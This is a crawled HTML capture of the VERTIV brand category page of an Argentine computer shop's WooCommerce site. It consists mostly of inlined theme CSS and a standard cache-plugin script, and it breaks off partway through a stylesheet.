

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/
body_size: 50787
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>VERTIV &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; VERTIV Categoría Feed" href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-info{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-info:after,.woocommerce-info:before{content:" ";display:table}.woocommerce-info:after{clear:both}.woocommerce-info:before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-lock:before{content:"\f023"}.fa-headphones:before{content:"\f025"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-instagram:before{content:"\f16d"}.fa-shopping-basket:before{content:"\f291"}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.big-store-menu,.big-store-menu li{list-style:none;margin:0;padding:0}.big-store-menu>li{display:block;margin:0;padding:0;border:0;display:inline-block}.big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:14px;font-family:"Roboto-Regular",sans-serif;padding:12px;color:#fff}.menu-toggle{display:none;width:100%}.menu-toggle .icon-bar{display:block!important;width:25px;height:2px;background-color:#fff;margin:4px}.menu-toggle .menu-btn{float:right;background:0 0}ul[data-menu-style=accordion]{width:250px}ul[data-menu-style=accordion]>li{display:block;margin:0;padding:0;border:0;float:none!important}ul[data-menu-style=accordion]>li{border-bottom:1px solid rgba(0,0,0,.1)}body{left:0}.mobile-nav-bar.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:350px;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;padding:0}.mobile-nav-bar.sider.left{left:-100%}@media screen and (max-width:1024px){ul[data-menu-style=vertical],ul[data-menu-style=accordion]{width:100%!important}.big-store-menu{float:left;width:100%}.big-store-menu>li{position:relative;float:none}.sider.left .big-store-menu>li{float:none}.big-store-menu>li>a{padding:10px 40px 10px 0!important}.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:280px;padding:2em 1.5em;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.sider.left{left:-100%}.sider.left .big-store-menu>li{float:none;line-height:initial;width:100%;text-align:left}.mobile-nav-bar .sider-inner .panel::-webkit-scrollbar{width:5px}.mobile-nav-bar .sider-inner .panel{padding:15px}.mobile-nav-widget{position:fixed;bottom:0;padding:15px;max-width:100%}body{left:0}.mobile-nav-tabs{display:block;text-align:center}.mobile-nav-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:stretch;align-items:stretch;margin:0;list-style:none}.mobile-nav-tabs li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:0;flex-basis:100%;-ms-flex-positive:1}.mobile-nav-tabs li a{background-color:#f4f7f9;color:#333;font-size:15px;font-weight:600;list-style:none;justify-content:center;margin-bottom:0;padding:15px 0;text-transform:uppercase;width:100%}.sider-inner .panel{padding:15px}.menu-category-list{display:none}.menu-toggle .menu-btn{display:flex;align-items:center}.menu-toggle .menu-btn span{color:#fff}.header-support-content{padding:0 15px}.sider .sider-inner ul#big-store-menu{background:0 0}}html,body,div,span,h1,h2,h4,p,a,ul,li,form{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}footer,header,nav{display:block;clear:both}*,html,body,div,ul,li,h1,h2,h4,form,input{margin:0;padding:0}h1,h2,h4{font-family:"Roboto-Bold",sans-serif;letter-spacing:1px}h1{font-size:24px;line-height:38px}h2{font-size:22px;line-height:35px}h4{font-size:18px;line-height:29px}a{text-decoration:none!important}:focus{outline:thin dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:visited{outline:none}a,button{text-decoration:none}b{font-weight:inherit}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{border:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b{font-family:"Roboto-Bold",sans-serif}a{color:#1c1d1e}ul{list-style:disc}ul{margin:0 0 1.5em 3em}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{color:#1c1d1e;background:#fff;font-style:normal;font-size:13px;line-height:21px;letter-spacing:.8px;margin:0;padding:0;font-family:"Roboto-Regular",sans-serif;font-weight:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga" on}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container{position:relative;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;max-width:1300px;width:100%;box-sizing:border-box}.top-header-bar,.main-header-bar,.top-footer-bar,.below-header-bar,.widget-footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}header{background:#fff}.top-header{border-bottom:solid;border-bottom-width:0}.top-header,.main-header,.below-header{position:relative}.top-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.top-header .top-header-bar{line-height:45px;color:#fff}.below-header-col1{flex:1}.below-header-col2{flex:4;text-align:center}.main-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.below-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.thnk-col-1 .top-footer-col1{text-align:center}.widget-footer-wrap{justify-content:flex-start!important;align-self:flex-start!important;align-items:baseline!important}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:25%;padding:0 15px;justify-content:flex-start;align-self:flex-start}.main-header-col1{justify-content:flex-start;padding:20px 0;align-items:center;display:inline-flex;margin-right:15px}.main-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;flex:auto}.main-header-col3{text-align:right}.main-area{display:block;position:relative}.primary-content-area{width:77.5%;box-sizing:border-box;margin:15px 0 50px;float:right}.sidebar-content-area{width:21%;box-sizing:border-box;float:left}.page-content .primary-content-area{position:relative;min-height:550px}.top-header-col1,.top-footer-col1{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.widget-footer .widget.widget_text{margin-bottom:15px}.header-support-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;float:right}.header-support-icon{margin-left:15px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content{padding-left:15px;display:flex;height:38px;line-height:38px;color:#fff;padding:0 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:13px;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content .sprt-tel{display:grid!important;text-align:left;line-height:initial}.header-support-content i{margin-right:10px}.header-support-content .sprt-tel{display:block;font-size:14px}.header-support-content a{color:#fff}.header-support-content i{margin-right:15px;font-size:34px;color:#ffd200}.header-support-content .sprt-tel b{font-size:13px;margin-bottom:5px}.tooltiptext{top:100%}.tooltiptext{visibility:hidden;width:70px;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:6px;padding:0;position:absolute;z-index:1;top:120%;left:50%;margin-left:-39px;font-size:11px!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;top:auto;left:50%;margin-left:-8px;border-width:8px;border-style:solid;border-color:transparent transparent #232531}a.account{position:relative}.mhdrthree.left .below-header-col2{text-align:left}.left .main-header-col2{text-align:start}.top-footer{border-bottom:solid;border-bottom-width:0;position:relative}.widget-footer{position:relative}.top-footer:before,.widget-footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#ffff}ul.open-bottom-menu{margin:0;list-style:none}ul.open-bottom-menu li{display:inline-block;padding-right:20px;margin:0}img{vertical-align:middle;border-style:none}.toggle-cat-wrap{box-sizing:border-box;color:#fff;font-size:14px;margin:10px 0}.cat-icon{padding:10px;background:#2457aa;border-radius:4px}.toggle-title{margin-left:15px;margin-right:15px}.toggle-icon{float:right}.menu-category-list .toggle-title{font-family:"Roboto-Medium",sans-serif}.toogleclose .product-cat-list.thunk-product-cat-list{display:none}.toogleclose .toggle-icon:before{content:"\f107"}.toggle-icon:before{content:"\f106"}.toggle-icon:before{height:auto;font-weight:300;text-shadow:none;width:10px;font-family:FontAwesome}.cat-icon span{display:block!important;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px;height:2px;width:20px}.cat-toggle{display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.menu-category-list ul[data-menu-style=vertical]{width:260px;border:1px solid #f1f1f1;border-top:0;background:#fff;position:absolute;z-index:9999}.thunk-product-cat-list li:last-child a{border:0}.menu-category-list ul[data-menu-style=vertical] li{float:none}.thunk-product-cat-list{list-style:none;margin:0;padding:0}.thunk-product-cat-list li{list-style:none}.thunk-product-cat-list li ul{display:none}.thunk-product-cat-list li{display:block;margin:0;padding:0;border:0;float:left}.thunk-product-cat-list li a{display:block;position:relative;margin:0;border:0;text-decoration:none;border-bottom:1px solid #f1f1f1;height:auto;min-height:0!important;padding:9px 12px;text-decoration:none;font-size:12px;color:#111}.open-quickcart-dropdown::-webkit-scrollbar{width:5px}.open-quickcart-dropdown{padding:15px 0 0}.button.return.wc-backward{margin-top:10px;background:#ffd200;color:#fff}header #open-cart{display:block;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;width:300px;padding:2em 1.5em;max-width:100%;border-right:1px solid rgba(0,0,0,.1);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;color:#555;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;visibility:visible;-moz-opacity:1;-webkit-opacity:1;opacity:1;text-align:left}.cart-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.header-icon{display:table-cell;vertical-align:middle}.header-icon a{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.header-icon a{color:#fff;font-size:14px;font-family:"Roboto-Medium",sans-serif}.thunk-icon .cart-icon{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.thunk-icon .cart-icon a.cart-contents{color:#fff;position:relative;padding:0 0 0 38px;display:flex}.thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px;color:#fff;padding:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;position:absolute;left:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.main-header .cart-close-btn,.cart-close-btn{padding-right:18px;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;position:relative;display:inline-block;line-height:30px}.cart-close-btn:before,.cart-close-btn:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000}.cart-close-btn:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.cart-close-btn:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}.cart-widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:0 0 20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.cart-widget-heading h4{flex:1 1 auto;margin-bottom:0;font-size:18px;color:#333}.header-icon a{display:block;text-align:center;float:left}.header-icon a i{font-size:15px}.widget-footer .widget-footer-wrap{padding:15px 0;margin:0 -7.5px}.widget-title{font-size:16px;color:#1c1d1e}.widget-title{padding-bottom:15px}.content-wrap{position:relative}.archive.woocommerce-page .page-title{display:none}.thunk-breadcrumb{padding-bottom:15px;list-style:none;margin:0;text-align:right}.thunk-breadcrumb li{display:inline;font-size:11px}.thunk-breadcrumb li+li:before{padding:5px;content:"/a0"}.thunk-breadcrumb li a{text-decoration:none}.woocommerce-info{padding:1em 2em;margin:0 0 30px;position:relative;background-color:transparent;color:#292e32;border-top:3px solid #292e32;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-info:before{display:none}input[type=text]{border:1px solid #eaeaea;border-radius:0;font-size:13px;line-height:30px;padding:0 10px;-webkit-appearance:none;appearance:none;width:100%}.woocommerce-info:before{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.page-head{padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.page-head h1{color:#1c1d1e}.page-head .breadcrumb-trail.breadcrumbs{flex:1}.thunk-breadcrumb{padding-bottom:0}.content-social ul.social-icon{list-style:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap}.content-social ul.social-icon li{padding:5px}.content-social ul.social-icon li i{padding:0}.social-icon.original-social-icon i.fa-facebook{color:#4867aa}.social-icon.original-social-icon i.fa-instagram{color:#c50067}.content-social .social-icon a{font-size:14px;width:1em;height:1em;line-height:1em;display:block;text-align:center;border:1px solid transparent;color:#000}.social-icon.original-social-icon a{background-color:transparent!important;border:none;display:block}.sticky-header:before,.search-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.sticky-header-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.sticky-header-col1{justify-content:flex-start;width:21%;padding:0;align-items:center;display:inline-flex}.sticky-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:54%}.sticky-header-col3{text-align:right;width:25%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{height:38px;width:38px;line-height:38px;margin:0 8px 0 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{position:relative;padding:0;text-align:center;color:#1c1d1e;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:14px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{position:relative;left:auto;top:auto;z-index:9;padding-right:0;border-right:0;-webkit-transform:inherit;-moz-transform:inherit;transform:inherit}.sticky-header-col3 .thunk-icon .cart-icon{background:0 0;display:contents}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{border-right:none!important}.sticky-header-col3 .header-icon{display:block;vertical-align:middle;display:inline-flex}.sticky-header-col3 .thunk-icon{text-align:right;text-align:-webkit-right;display:flex;justify-content:flex-end}.sticky-header{position:fixed;z-index:999;visibility:hidden;opacity:0;background:#fff;width:100%;-webkit-animation:fadeOutUpBig .5s ease;animation:fadeOutUpBig .5s ease;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.search-wrapper{z-index:999}.sticky-header .logo-content{width:100%;padding:10px 0}.sticky-header .logo-content img{max-width:65%}.sticky-header .account span{display:none}.sticky-header-bar .menu-toggle .menu-btn{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:10px}.sticky-header-bar .menu-toggle .menu-btn span{display:block!important;width:17px;margin:3px}.search-wrapper{position:fixed;top:0;left:0;width:100%;background:#fff;display:block;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden;z-index:99999}.search-wrapper .container{padding-top:60px;padding-bottom:60px;width:50%}.search-close{float:right;margin-bottom:25px}.search-close-btn{display:block;text-decoration:none;min-width:1.5em;min-height:1.5em;transform-origin:center;-webkit-backface-visibility:hidden;color:#1c1d1e}.search-close-btn:before,.search-close-btn:after{content:"";display:block;border-top:1px solid;position:absolute;left:0;top:50%;width:100%}.search-close-btn{-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);transform:rotateZ(0deg);color:#fff}.search-close-btn:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.search-close-btn:after{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}#bigstore-mobile-bar a{position:relative}.thunk-icon{text-align:right;text-align:-webkit-right}#bigstore-mobile-bar{display:none}.responsive-main-header{display:none}.mobile-nav-bar{display:none}header .mobile-nav-bar.sider.left{display:none}@media screen and (max-width:1200px){.below-header-col2{width:52%}}@media screen and (max-width:1024px){header .mobile-nav-bar.sider.left{display:block}.mobile-nav-bar{display:block}.responsive-main-header{display:block}.responsive-main-header a.account span{display:none}.menu-toggle button .btn{margin:0 auto}.mobile-nav-bar .mobile-nav-widget .header-support-wrap{float:left}.responsive-main-header .header-support-icon a.account i{font-size:15px;line-height:inherit}.responsive-main-header .header-support-icon a.account{margin-left:10px}.below-header,.desktop-main-header{display:none}.main-header-col2{order:3;width:auto;flex:1}.main-header-col3{order:2;width:auto;flex:1}.toggle-cat-wrap{width:auto}.sticky-header-col1,.sticky-header-col2,.sticky-header-col3{width:auto}.sticky-header-col2{order:3;width:auto}.sticky-header-col3{order:2;flex:12}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{margin-right:8px}.sticky-header{visibility:inherit;opacity:inherit;display:none}.thunk-icon .cart-icon a.cart-contents{position:relative;margin-left:10px}.thunk-icon .cart-icon{background:0 0!important}.thunk-icon .cart-icon a.cart-contents i{border-right:none!important;width:auto;height:auto;line-height:normal}.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px}.mhdrthree .menu-toggle .menu-btn .btn{margin:0 auto}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2,.mhdrthree .main-header-col3{order:inherit}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2{flex:1}.mhdrthree .main-header-col3{width:auto}.mhdrthree .main-header-col2{width:auto;flex:1.7}.header-support-icon{margin-left:15px;display:flex;line-height:normal}.mhdrthree .main-header-col3{width:auto}.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{color:#1c1d1e}.mobile-nav-bar .header-support-wrap{margin-top:10px}.mobile-nav-tab-category ul[data-menu-style=accordion] li a,.big-store-menu>li>a,.mobile-nav-bar .big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:13px;font-family:"Roboto-Bold",sans-serif;padding:10px 40px 10px 0!important;color:#555;line-height:normal}.mobile-nav-tab-category ul[data-menu-style=accordion]>li{border:none}.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{margin:0;font-size:12px}.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{left:10px}.responsive-main-header .header-support-icon a.account{margin-left:0}.responsive-main-header .menu-toggle .menu-btn{margin-right:0}.responsive-main-header .menu-toggle .icon-bar{display:block!important;width:17px;margin:3px}}@media screen and (min-width:981px) and 